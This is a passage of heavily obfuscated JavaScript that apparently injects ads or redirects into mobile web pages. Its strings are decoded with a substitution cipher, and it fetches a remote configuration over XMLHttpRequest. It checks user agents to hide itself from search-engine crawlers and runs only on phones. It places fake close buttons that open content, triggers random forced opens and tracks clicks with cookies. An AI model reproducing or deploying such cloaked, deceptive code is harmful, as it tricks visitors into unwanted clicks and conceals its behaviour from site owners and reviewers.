_0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var fmizunts_is_ws = fmizunts_is_kk = 1;